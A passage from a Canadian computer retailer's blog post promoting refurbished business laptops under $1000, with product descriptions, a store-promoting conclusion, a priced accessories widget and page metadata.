devices.With Windows 10 Pro 64-bit, you have a familiar and secure operating system to work with. The laptop also features Intel 802.11ac wireless, Bluetooth, and 1Gb Ethernet for seamless connectivity.In addition to its robust specifications, the laptop is backed by a 9-cell battery, providing extended usage on the go. Its 57++ battery ensures that you won't run out of power during important tasks.The Lenovo ThinkPad W540 Mobile Workstation is a reliable and capable choice for professionals seeking a laptop that's as good as new, with a balance of power and versatility to tackle demanding workloads. Whether you're in the office or on the move, this workstation has you covered.\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\tLENOVO THINKPAD W541 MOBILE WORKSTATION, I7, 32 GB RAM, OFF LEASED MINT CONDITION LIKE NEW\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tSpecifications:\t\t \t\t\t\t \t\t\tDiscription:\t\t \t\tThe Lenovo ThinkPad W541 Mobile Workstation is a testament to Lenovo's commitment to providing high-performance computing solutions for professionals. In mint condition, this off-leased laptop is like new, making it an enticing choice for those who demand top-tier specifications and reliability.At its core, the ThinkPad W541 is powered by a 4th Gen Intel Core i7-4700MQ processor, with speeds of up to 2.4GHz. With a remarkable 32GB of DDR3 RAM, this laptop can effortlessly handle complex multitasking and resource-intensive applications, ensuring a smooth and efficient workflow.The laptop features a 15.6-inch Full HD display with a resolution of 1920 x 1080 and a brightness level of 220 nits. The NVIDIA Quadro K2100M 2GB graphics card enhances the visual experience, making it perfect for professionals in design, engineering, and content creation.While it doesn't include a Solid State Drive, the laptop provides a DVD recordable drive, offering a reliable solution for data storage and backup. A wide range of ports, including USB 3.0, USB 2.0, Thunderbolt, mini DisplayPort, and more, ensures versatility and compatibility with various peripherals.Running on Windows 10 Pro 64-bit, this workstation offers a familiar and secure operating environment. Connectivity options include Intel 802.11ac wireless, Bluetooth, and 1Gb Ethernet, ensuring seamless networking.The ThinkPad W541 is powered by a 9-cell battery (9.21Ah), with the 57++ configuration, ensuring extended usage without worrying about running out of power during critical tasks.If you're in need of a reliable and powerful workstation that looks and performs like new, the Lenovo ThinkPad W541 Mobile Workstation is a remarkable choice. With its exceptional specs and durability, it's designed to excel in demanding professional environments.\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\tMACBOOK AIR 13\u201d ( 2017, 1.8 GHZ I5, 8 GB 128GB, INTEL HD GRAPHIC 6000 1536MB OFF LEASED\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tSpecifications:\t\t \t\t\t\t \t\t\tDiscription:\t\t \t\tThe Apple MacBook Air 2017 continues to be a beloved choice for those who appreciate a blend of sleek design and performance. This 13.3-inch laptop offers a compact form factor without compromising on power. It's a testament to Apple's commitment to quality and efficiency.Under the hood, this MacBook Air features a 1.8GHz Core i5 processor paired with 8GB of RAM, ensuring snappy performance and smooth multitasking. While the 128GB SSD might seem limited for storage, it significantly boosts data access speed and overall system responsiveness. It runs on Mac OS Big Sur, the latest macOS version at the time of its release, providing a secure and user-friendly environment for your computing needs.The MacBook Air 2017's 13.3-inch display offers crisp visuals, making it ideal for both work and entertainment. The Intel HD Graphics 6000 with 1536MB of dedicated memory provides decent graphics performance for everyday tasks.In essence, this MacBook Air is perfect for users who value portability and a responsive computing experience. It's an excellent option for students and professionals looking for a reliable and stylish laptop that can handle daily tasks with ease. Despite being from 2017, it continues to hold its own in the laptop market.\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\tMACBOOK AIR 13\u201d ( 2017, 1.8 GHZ I5, 8 GB 128GB, INTEL HD GRAPHIC 6000 1536MB OFF LEASED\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tSpecifications:\t\t \t\t\t\t \t\t\tDiscription:\t\t \t\tThe Microsoft Surface Book 2 13.5\" Touchscreen Laptop in its refurbished glory offers a compelling mix of power, portability, and premium design. This 2-in-1 laptop delivers a seamless experience for users who need both versatility and performance in a single package.At its core, the Surface Book 2 is powered by an Intel i5-7300U processor with a clock speed of 2.6GHz. It is accompanied by 8GB of DDR RAM and a 256GB SSD, ensuring responsive multitasking and swift data access. This combination is perfect for productivity tasks and even some creative work.The laptop features a stunning 3000 x 2000 PixelSense touchscreen display, making it an excellent choice for visual tasks. Whether you're working on detailed design projects or watching high-resolution videos, this display provides vivid and crisp visuals.The integrated Intel Graphics 620 card handles graphics effortlessly, offering a smooth experience for casual gaming and multimedia applications.Being a refurbished unit, this laptop provides an opportunity to own a premium device at a more affordable price point. It's an excellent option for students, professionals, and anyone who values both performance and portability in a single device.In summary, the Microsoft Surface Book 2 is a versatile and powerful 2-in-1 laptop that combines a high-resolution display, capable internals, and the convenience of a touchscreen, making it a smart choice for those looking for a quality refurbished device.\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\tConclusion:\t\t \t\tIn conclusion, iNet Computer stands as the ultimate destination for individuals seeking the best business laptops under $1000. With a commitment to excellence, iNet Computer provides a curated selection of high-quality, affordable laptops that are perfectly tailored to meet the rigorous demands of the professional world.From the latest processors and generous RAM to spacious storage solutions and crisp displays, iNet Computer ensures that you receive not only value for your money but also cutting-edge technology that empowers productivity. The selection of laptops offered by iNet Computer reflects a dedication to delivering both performance and affordability, which are essential criteria for today's business professionals.Whether you're a budding entrepreneur, a seasoned executive, or a dedicated remote worker, iNet Computer's collection of business laptops is designed to support your success. The store's commitment to quality, reliability, and customer satisfaction makes it the go-to destination for individuals who understand the importance of making a smart investment in their work tools.When it comes to equipping yourself with the best business laptop under $1000, iNet Computer sets the standard, ensuring that you have the technology edge needed to thrive in the competitive business landscape.\t\t \t\t\tFeatured Posts\t\t \t\t\t\t\t \t\t\t\t\t\t \t\t\t\t \t\t\t\t\t\tReddit Best Gaming Laptop Under 1000 \t\t\t\t \t\t\t \t\t\t\t\t \t\t\t\t \t\t\t\t\t\tMicrosoft Computer Repair Near Me \t\t\t\t \t\t\t \t\t\t\t\t \t\t\t\t \t\t\t\t\t\tAcer Laptop Repair Near Me \t\t\t\t \t\t\t \t\t\t\t\t \t\t\t\t \t\t\t\t\t\tGaming Laptop Under 900 Dollar \t\t\t\t \t\t\t \t\t\t\t\t \t\t\t\t \t\t\t\t\t\tApple Laptop Screen Repair Near Me \t\t\t\t \t\t\t \t\t\t\t \t\t\tFeatured Products\t\t \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tRead more  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tHeadphones Speaker Audio\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tNew Genuine Lenovo ThinkPad X3                                                                   \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tRead more  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tHeadphones Speaker Audio\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tLenovo ThinkPad E480 T480s L48                                                                   \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tRead more  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tHeadphones Speaker Audio\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tNew Genuine Lenovo 65W USB-C                                                                     \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tAdd to cart  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t-20%\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tParts Components\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tOriginal Apple Power Adapter E                                                                   \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t&#36;25.00 &#36;20.00 \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tAdd to cart  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t-8%\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tComputer Monitors | LCD, LED, Touch Screen, Gaming, 4K &amp; Curved\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tLenovo ThinkVision P27h-30 27&amp;                                                                   \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t&#36;650.00 &#36;600.00 \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tAdd to cart  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t-20%\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tParts Components\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tBaseus Duel USB C Hub 7in1, Ad                                                                   \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t&#36;75.00 &#36;60.00 \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tAdd to cart  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t-17%\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tParts Components\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tBaseus Type-C Multifunctional                                                                    \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t&#36;60.00 &#36;50.00 \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tRead more  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t-5%\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tLaptop Tablets\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tMicrosoft Surface Pro 9 &amp;#8211                                                                   \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t&#36;1,850.00 &#36;1,750.00 \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tRead more  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                                                                                         \t\t\t\t\t\t\tLenovo USB-C 65W AC Adapter |                                                                    \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tAdd to cart  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t-10%\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tLaptop Keyboard\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tNew Genuine Keyboard for Lenov                                                                   \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t&#36;100.00 &#36;90.00 \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tAdd to cart  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t-17%\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tLaptop Battery\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tNew Genuine Lenovo 45N1009 45N                                                                   \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t&#36;150.00 &#36;125.00 \t\t\t\t\t                  \t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\tAdd to cart  \t\t\t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t                      \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\tLaptop Battery\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t                                                                                                    \t\t\t\t\t\t\tNew Genuine Lenovo ThinkPad T4                                                                   \t\t\t\t\t\tRated 0 out of 5(0)                                          \t\t\t\t\t\t&#36;110.00 \t\t\t\t\t                  \t\t\tRecent Posts\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t \t\t\t\t\t\tBest Business Laptop Under 1000\t\t\t\t\t \t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tbest business laptop under 1000 Welcome to iNet Computer, your premier destination for top-tier business laptops without breaking the bank.&hellip;                                                                                                                                                                  Read More                                                                                              \t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t \t\t\t\t\t\tCheap Gaming Laptops Canada\t\t\t\t\t \t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tcheap gaming laptops canada Welcome to iNet Computer, your premier destination for affordable gaming laptops in Canada. At iNet Computer,&hellip;                                                                                                                                                                  Read More                                                                                                                                                                                                                                 \t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t \t\t\t\t\t\tDell Computer Repair Near Me\t\t\t\t\t \t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tDell Computer Repair Services Near Me In today&#8217;s fast-paced world, computers have become an integral part of our lives. They&hellip;                                                                                                                                                                  Read More","keywords":"","datePublished":"2023-11-01T09:31:31-04:00","dateModified":"2024-04-27T04:26:07-04:00","author":{"@type":"Person","name":"adminmaster","url":"https:\/\/www.inetcomputers.ca\/author\/adminmaster\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a0deb246a4b4fab10cba1589dfab043b20c91d6130d5d9852a3046e973540fbf?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"adminmaster","url":"https:\/\/www.inetcomputers.ca\/author\/adminmaster\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a0deb246a4b4fab10cba1589dfab043b20c91d6130d5d9852a3046e973540fbf?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"iNet Computers","url":"https:\/\/www.inetcomputers.ca","logo":{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png","width":665,"height":128}},"image":[{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/03\/15832529.jpeg?w=500&#038;ssl=1","width":500,"height":500,"@id":"https:\/\/www.inetcomputers.ca\/best-business-laptop-under-1000\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/notebook-latitude-14-5400-campaign-hero-504x350-ng.jpg?fit=570%2C400&#038;ssl=1","width":570,"height":400},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/DELL-Latitude-7490-Big.jpg?fit=1200%2C628&#038;ssl=1","width":1200,"height":628},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/s-l500.png?ssl=1","width":500,"height":398},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/05\/Lenovo_ThinkPad_W540_20BH002CMD_image_1.jpg?fit=1060%2C596&#038;ssl=1","width":1060,"height":596},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/05\/4zu3_ThinkPadW541.jpg?fit=801%2C600&#038;ssl=1","width":801,"height":600},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/04\/94889606_10163647693745051_637658444224004096_n.jpg?fit=960%2C960&#038;ssl=1","width":960,"height":960},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/04\/164869027_10165199013780051_3625944460374511136_n.jpg?fit=960%2C636&#038;ssl=1","width":960,"height":636},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/03\/15832529.jpeg?w=500&#038;ssl=1","width":500,"height":500},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/notebook-latitude-14-5400-campaign-hero-504x350-ng.jpg?fit=570%2C400&#038;ssl=1","width":570,"height":400},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/DELL-Latitude-7490-Big.jpg?fit=1200%2C628&#038;ssl=1","width":1200,"height":628},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/s-l500.png?ssl=1","width":500,"height":398},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/05\/Lenovo_ThinkPad_W540_20BH002CMD_image_1.jpg?fit=1060%2C596&#038;ssl=1","width":1060,"height":596},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/05\/4zu3_ThinkPadW541.jpg?fit=801%2C600&#038;ssl=1","width":801,"height":600},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/04\/94889606_10163647693745051_637658444224004096_n.jpg?fit=960%2C960&#038;ssl=1","width":960,"height":960},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/04\/164869027_10165199013780051_3625944460374511136_n.jpg?fit=960%2C636&#038;ssl=1","width":960,"height":636},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/woocommerce-placeholder.png","width":1200,"height":1200,"caption":"Placeholder"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/woocommerce-placeholder.png","width":1200,"height":1200,"caption":"Placeholder"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/woocommerce-placeholder.png","width":1200,"height":1200,"caption":"Placeholder"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/09\/Apple-MK122LL-A-Power-Adapter-Extension-Cable-Genuine.jpg","width":600,"height":600},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/P27h-30-500-1.webp","width":500,"height":400,"caption":"P27h-30"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/90c2732f-1798-4376-93c6-bacf4ae1a601.webp","width":282,"height":747,"caption":"Duel USB C Hub 7in1"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/683a5cff-3bd6-4785-9592-e7db263d1c50.webp","width":800,"height":800},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/02\/Microsoft-Surface-Pro-9.jpg","width":1080,"height":1080},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/woocommerce-placeholder.png","width":1200,"height":1200,"caption":"Placeholder"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/04Y2763_box.jpg","width":2023,"height":1602},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/45N1113_box-scaled-1.jpg","width":2560,"height":1437},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/01AV462_box-scaled-1.jpg","width":2560,"height":1437},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/08\/Dell-Computer-Repair-Near-Me_11zon-1024x512.webp","width":1024,"height":512,"caption":"Dell Computer Repair Near Me"}]},

